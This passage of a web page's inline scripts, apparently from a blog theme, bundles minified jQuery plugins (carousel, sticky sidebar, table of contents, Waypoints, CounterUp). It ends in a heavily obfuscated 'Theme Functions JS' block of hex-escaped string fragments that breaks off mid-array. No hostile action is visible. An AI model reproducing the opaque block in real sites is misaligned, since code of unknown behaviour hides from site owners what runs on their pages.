slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i,e=this;i=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||"undefined"==typeof s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),"undefined"!=typeof t)return t;return o}});

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time / $settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0;for(var i=divisions;i>=1;i--){var newNum=parseInt(num / divisions*i);if(isFloat){newNum=parseFloat(num / divisions*i).toFixed(decimalPlaces);}
if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2');}}
nums.unshift(newNum);}
$this.data('counterup-nums',nums);$this.text('0');var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay);}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null);}};$this.data('counterup-func',f);setTimeout($this.data('counterup-func'),$settings.delay);};$this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'});});};})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _0x3c0ff8=_0x459d;function _0x459d(_0x46fab2,_0x25e333){var _0x261f8b=_0xb06b();return _0x459d=function(_0x2432b7,_0x52fac4){_0x2432b7=_0x2432b7-0x193;var _0xb06b71=_0x261f8b[_0x2432b7];return _0xb06b71;},_0x459d(_0x46fab2,_0x25e333);}function _0xb06b(){var _0x4b9872=['\x29\x2b\x32\x48\x2b\x5c\x27\x5c\x5c\x45','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x65\x5c','\x64\x55\x7c\x65\x39\x7c\x65\x6a\x7c\x65','\x5c\x5c\x66\x5c\x5c\x36\x5c\x27\x2c\x5c','\x4e\x3d\x32\x46\x5b\x5c\x27\x5c\x5c\x36','\x35\x5c\x5c\x66\x5c\x27\x29\x2b\x32\x30','\x5c\x35\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c','\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c','\x27\x29\x5d\x28\x34\x32\x2c\x33\x67\x29','\x5c\x27\x29\x5d\x28\x33\x5a\x28\x5c\x27','\x66\x5c\x5c\x36\x5c\x5c\x31\x6c\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x34\x5c','\x4a\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x27','\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x36\x5c','\x32\x39\x3c\x33\x4f\x3b\x32\x39\x2b\x2b','\x78\x34\x64\x66\x66\x65\x33\x7c\x5f\x30','\x32\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29','\x32\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x43','\x5c\x5c\x64\x5c\x5c\x31\x5c\x27\x29\x3f','\x27\x5c\x5c\x33\x64\x5c\x5c\x35\x5c\x5c','\x61\x36\x7c\x5f\x30\x78\x33\x36\x32\x30','\x29\x2b\x32\x5a\x2b\x28\x31\x63\x28\x5c','\x5c\x34\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x3a\x38\x6d\x28\x59\x29\x5b\x32\x7a\x28','\x33\x70\x3d\x7b\x7d\x3b\x33\x70\x5b\x47','\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c','\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x76','\x5c\x37\x5c\x5c\x38\x5c\x5c\x76\x5c\x27','\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5c\x38\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c','\x5c\x38\x5c\x27\x29\x29\x5b\x5c\x27\x5c','\x27\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6c','\x72\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70','\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2c','\x5c\x35\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x27\x29\x2b','\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63','\x72\x5c\x5c\x68\x5c\x27\x29\x2b\x56\x28','\x3b\x37\x68\x5b\x32\x64\x28\x5c\x27\x5c','\x62\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6a','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x44\x5c','\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x6b','\x69\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c','\x5c\x33\x5c\x5c\x75\x5c\x5c\x64\x5c\x27','\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x69\x5c','\x2c\x5c\x27\x5c\x5c\x31\x5a\x5c\x5c\x31','\x31\x4e\x5c\x5c\x31\x35\x5c\x5c\x31\x6b','\x7c\x69\x64\x7c\x69\x61\x7c\x69\x39\x7c','\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x36\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x31','\x5c\x62\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x36\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4a\x5c','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x4a\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c','\x77\x7c\x64\x76\x7c\x64\x75\x7c\x64\x74','\x70\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x49','\x5c\x5c\x79\x5c\x27\x2b\x34\x51\x2b\x4e','\x5c\x5c\x6c\x5c\x5c\x66\x5c\x27\x2c\x5c','\x38\x51\x7d\x54\x7b\x42\x20\x32\x57\x3d','\x5c\x38\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c','\x62\x5c\x5c\x51\x5c\x27\x29\x3f\x38\x71','\x5c\x6a\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x34\x65\x7c\x5f\x30\x78\x35\x37\x66\x36','\x68\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x7a\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27','\x5c\x27\x29\x7c\x7c\x31\x30\x2c\x33\x58','\x5c\x5c\x6f\x5c\x5c\x32\x62\x5c\x5c\x31','\x68\x4a\x7c\x68\x56\x7c\x68\x48\x7c\x68','\x66\x32\x34\x7c\x5f\x30\x78\x31\x62\x33','\x5c\x5c\x34\x5c\x27\x29\x2b\x50\x28\x5c','\x29\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x41','\x35\x65\x64\x65\x61\x31\x7c\x5f\x30\x78','\x63\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x61','\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x64\x5c\x5c\x43\x5c\x27','\x5c\x27\x5d\x3b\x4b\x28\x33\x6f\x5b\x33','\x27\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x36','\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c','\x5d\x28\x29\x7d\x4b\x28\x32\x4d\x5b\x4e','\x5c\x64\x5c\x5c\x33\x5c\x27\x29\x2b\x31','\x5c\x61\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x31\x42\x5c','\x29\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x31','\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c','\x61\x65\x36\x64\x31\x7c\x5f\x30\x78\x33','\x75\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x27\x29\x2b\x32\x73\x28\x5c\x27\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c','\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x24\x28','\x3d\x31\x30\x3b\x32\x39\x3c\x33\x4f\x3b','\x5c\x51\x5c\x27\x5d\x28\x29\x3b\x54\x7b','\x36\x5c\x27\x29\x2b\x32\x67\x28\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x72','\x31\x35\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x68\x5c\x27\x29\x5d\x21\x3d\x35','\x5d\x28\x37\x55\x2b\x31\x6e\x29\x2c\x35','\x34\x5c\x5c\x43\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x69\x5c','\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x27','\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c\x31','\x35\x7c\x67\x34\x7c\x67\x32\x7c\x66\x56','\x64\x46\x7c\x64\x45\x7c\x64\x44\x7c\x64','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x7a\x5c','\x32\x5c\x5c\x35\x5c\x5c\x64\x5c\x27\x29','\x29\x5d\x28\x36\x37\x29\x5b\x5c\x27\x5c','\x78\x31\x65\x39\x32\x61\x63\x7c\x5f\x30','\x34\x5c\x5c\x33\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x33\x5c\x27\x29\x2c\x6e\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x55\x5c','\x37\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37','\x5c\x37\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c','\x5c\x65\x5c\x5c\x70\x5c\x5c\x37\x5c\x5c','\x34\x5c\x5c\x43\x5c\x5c\x33\x5c\x27\x29','\x78\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x4a','\x5c\x5c\x38\x5c\x27\x29\x29\x26\x26\x32','\x66\x39\x30\x7c\x5f\x30\x78\x32\x38\x32','\x5c\x41\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c','\x4a\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c','\x64\x3d\x35\x63\x5b\x46\x28\x5c\x27\x5c','\x5c\x68\x5c\x27\x29\x5d\x28\x56\x28\x5c','\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x71\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c','\x33\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5d\x28\x6e\x28\x5c\x27\x5c\x5c','\x29\x5d\x28\x38\x4a\x5b\x31\x75\x28\x5c','\x5c\x6d\x5c\x5c\x36\x5c\x27\x2b\x31\x4c','\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c','\x5c\x5c\x34\x5c\x5c